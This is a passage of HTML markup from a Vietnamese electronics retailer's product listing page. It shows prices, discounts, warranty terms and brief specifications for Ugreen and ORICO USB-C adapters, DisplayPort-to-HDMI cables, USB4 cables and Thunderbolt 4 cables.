    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/bo-chuyen-doi-usb-type-c-sang-gigabit-mau-den-ugreen-50307" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19709_ugreen_50307_0.jpg" alt="Bộ chuyển đổi USB Type-C sang Gigabit màu đen Ugreen (50307)">
    </a>
    
    <span class="p-price">
      <span class="price-border">350.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">550.000 VND</span>
    <span class="p-discount">-37%</span>
    
    <a href="/bo-chuyen-doi-usb-type-c-sang-gigabit-mau-den-ugreen-50307" class="p-name">Bộ chuyển đổi USB Type-C sang Gigabit màu đen Ugreen (50307)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/bo-chuyen-doi-usb-type-c-sang-gigabit-mau-den-ugreen-50307" class="hover_name">Bộ chuyển đổi USB Type-C sang Gigabit màu đen Ugreen (50307)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">350.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>550.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>18 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Hãng sản xuất : Ugreen<br/>
      
      Mã sản phẩm : 50307<br/>
      
      USB Type- C ra RJ45 chính hãng Ugreen 50307 sử dụng chipset AX88179<br/>
      
      Hỗ trợ 10/100/1000Mbps ( Gigabit) khả năng tự động cảm ứng.<br/>
      
      Phù hợp với mọi vỏ máy tính xách tay, cặp hoặc ba lô. Được cấp nguồn bởi cổng USB-C, sản phẩm không yêu cầu nguồn điện bên ngoài.<br/>
      
      Chỉ cần cắm trực tiếp vào cổng USB-C của máy tính mà không cần tải xuống bất kỳ trình điều khiển phần mềm bên ngoài nào .<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/thiet-bi-mo-rong-usb-type-c-sang-hdmi-usb-3-0-doc-the-sd-tf-ho-tro-sac-usb-c-ugreen-70411" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19708_39855_ugreen_70411_1_600x600.jpg" alt="Thiết bị mở rộng USB type C sang HDMI, USB 3.0, đọc thẻ SD/TF, hỗ trợ sạc USB C Ugreen 70411">
    </a>
    
    <span class="p-price">
      <span class="price-border">790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.190.000 VND</span>
    <span class="p-discount">-34%</span>
    
    <a href="/thiet-bi-mo-rong-usb-type-c-sang-hdmi-usb-3-0-doc-the-sd-tf-ho-tro-sac-usb-c-ugreen-70411" class="p-name">Thiết bị mở rộng USB type C sang HDMI, USB 3.0, đọc thẻ SD/TF, hỗ trợ sạc USB C Ugreen 70411</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/thiet-bi-mo-rong-usb-type-c-sang-hdmi-usb-3-0-doc-the-sd-tf-ho-tro-sac-usb-c-ugreen-70411" class="hover_name">Thiết bị mở rộng USB type C sang HDMI, USB 3.0, đọc thẻ SD/TF, hỗ trợ sạc USB C Ugreen 70411</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.190.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>18 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Đầu vào: USB Type C<br/>
      
      Đầu ra: 1 HDMI, 2 USB 3.0, Đọc thẻ SD/TF, Hỗ trợ sạc USB C PD<br/>
      
      Cổng HDMI hỗ trợ độ phân giải 4K2K@30Hz<br/>
      
      Đọc đồng thời 2 thẻ SD/TF<br/>
      
      Cắm và sử dụng không cần cài đặt driver<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/dau-chuyen-usb-3-1-type-c-sang-usb-3-0-type-a-ugreen-30155" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19663_screenshot_1728116637.jpg" alt="Đầu chuyển USB 3.1 Type C sang USB 3.0 Type A Ugreen (30155)">
    </a>
    
    <span class="p-price">
      <span class="price-border">120.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/dau-chuyen-usb-3-1-type-c-sang-usb-3-0-type-a-ugreen-30155" class="p-name">Đầu chuyển USB 3.1 Type C sang USB 3.0 Type A Ugreen (30155)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/dau-chuyen-usb-3-1-type-c-sang-usb-3-0-type-a-ugreen-30155" class="hover_name">Đầu chuyển USB 3.1 Type C sang USB 3.0 Type A Ugreen (30155)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">120.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>18 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Đầu vào: USB 3.1 Type C Dương<br/>
      
      Đầu ra: USB 3.0 Type A Âm<br/>
      
      Chiều dài: khoảng 1 inch<br/>
      
      Không cần trình điều khiển cần thiết<br/>
      
      Hỗ trợ hệ điều hành Win98/2000/XP Mac V9.0 hoặc cao hơn<br/>
      
      Mạ đồng + bảo vệ kép<br/>
      
      Mạ niken<br/>
      
      Thiết kế đảo ngược (cắm theo cả hai cách) và tương thích ngược với USB 3.0 và USB 2.0 thiết bị hiện có<br/>
      
      Hỗ trợ cho điện thoại thông minh sạc pin và truyền dữ liệu<br/>
      
      USB 3.0 tốc độ truyền tải có thể lên đến 640 MB / s, tương thích ngược USB 2.0 và USB 1.1<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-chuyen-doi-display-port-sang-hdmi-orico-xd-dth4-30-bk-bpp-3m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19503_48099_c__p_chuy___n______i_display_port_sang_hdmi_orico_xd_dth4_20_bk_bp_2m.jpg" alt="Cáp chuyển đổi Display Port sang HDMI ORICO XD-DTH4-30-BK-BPP 3m">
    </a>
    
    <span class="p-price">
      <span class="price-border">280.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-chuyen-doi-display-port-sang-hdmi-orico-xd-dth4-30-bk-bpp-3m" class="p-name">Cáp chuyển đổi Display Port sang HDMI ORICO XD-DTH4-30-BK-BPP 3m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-chuyen-doi-display-port-sang-hdmi-orico-xd-dth4-30-bk-bpp-3m" class="hover_name">Cáp chuyển đổi Display Port sang HDMI ORICO XD-DTH4-30-BK-BPP 3m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">280.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp chuyển đổi Display Port sang HDMI:<br/>
      
      - Đầu vào: Display Port (M)<br/>
      
      - Đầu ra: HDMI (M)<br/>
      
      - Hỗ trợ độ phân giải: 4K @30Hz<br/>
      
      - Dài 3m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c08-bk-bp-80cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19497_cap_data_usb_4_0_dai_0_3m_orico_u4c03_bk_den.jpg" alt="Cáp Data USB 4.0 - 8K TypeC ORICO U4C08-BK-BP 80cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c08-bk-bp-80cm" class="p-name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C08-BK-BP 80cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c08-bk-bp-80cm" class="hover_name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C08-BK-BP 80cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Data USB 4.0 - 8K TypeC<br/>
      
      - Chất liệu: Hợp kim nhôm TPE<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,8m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c05-bk-bp-50cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19496_cap_data_usb_4_0_dai_0_3m_orico_u4c03_bk_den.jpg" alt="Cáp Data USB 4.0 - 8K TypeC ORICO U4C05-BK-BP 50cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">520.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c05-bk-bp-50cm" class="p-name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C05-BK-BP 50cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c05-bk-bp-50cm" class="hover_name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C05-BK-BP 50cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">520.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Data USB 4.0 - 8K TypeC<br/>
      
      - Chất liệu: Hợp kim nhôm TPE<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,5m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c03-bk-bp-30cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19494_cap_data_usb_4_0_dai_0_3m_orico_u4c03_bk_den.jpg" alt="Cáp Data USB 4.0 - 8K TypeC ORICO U4C03-BK-BP 30cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">460.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c03-bk-bp-30cm" class="p-name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C03-BK-BP 30cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-data-usb-4-0-8k-typec-orico-u4c03-bk-bp-30cm" class="hover_name">Cáp Data USB 4.0 - 8K TypeC ORICO U4C03-BK-BP 30cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">460.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Data USB 4.0 - 8K TypeC<br/>
      
      - Chất liệu: Hợp kim nhôm TPE<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,3m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-20-gy-bp-2m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19493_48093_c__p_thunderbolt4___8k_type_c_orico_tbz4_03_gy_bp_30cm___4_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-20-GY-BP 2m">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.740.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-20-gy-bp-2m" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-20-GY-BP 2m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-20-gy-bp-2m" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-20-GY-BP 2m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.740.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 2m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-08-gy-bp-80cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19492_48093_c__p_thunderbolt4___8k_type_c_orico_tbz4_03_gy_bp_30cm___4_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-08-GY-BP 80cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">960.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-08-gy-bp-80cm" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-08-GY-BP 80cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-08-gy-bp-80cm" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-08-GY-BP 80cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">960.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,8m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-03-gy-bp-30cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19491_48093_c__p_thunderbolt4___8k_type_c_orico_tbz4_03_gy_bp_30cm___4_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-03-GY-BP 30cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">630.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-03-gy-bp-30cm" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-03-GY-BP 30cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbz4-03-gy-bp-30cm" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBZ4-03-GY-BP 30cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">630.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 0,3m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-20-gy-bp-2m" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19490_48090_c__p_thunderbolt4___8k_type_c_orico_tbw4_03_gy_bp_30cm___3_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-20-GY-BP 2m">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-20-gy-bp-2m" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-20-GY-BP 2m</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-20-gy-bp-2m" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-20-GY-BP 2m</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Cáp Thunderbolt4 - 8K Type-C<br/>
      
      - Chất liệu: Hợp kim nhôm + Nylon<br/>
      
      - Độ phân giải 8K 60Hz(Single screen)/4K 60Hz(Dual-screen)<br/>
      
      - Công suất: 20V/5A 100W<br/>
      
      - Tốc độ : 40Gbps<br/>
      
      - Cáp dài 2m<br/>
      
      - Màu đen<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-08-gy-bp-80cm" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_19489_48090_c__p_thunderbolt4___8k_type_c_orico_tbw4_03_gy_bp_30cm___3_.jpg" alt="Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-08-GY-BP 80cm">
    </a>
    
    <span class="p-price">
      <span class="price-border">990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-08-gy-bp-80cm" class="p-name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-08-GY-BP 80cm</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/cap-thunderbolt4-8k-type-c-orico-tbw4-08-gy-bp-80cm" class="hover_name">Cáp Thunderbolt4 - 8K Type-C ORICO TBW4-08-GY-BP 80cm</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
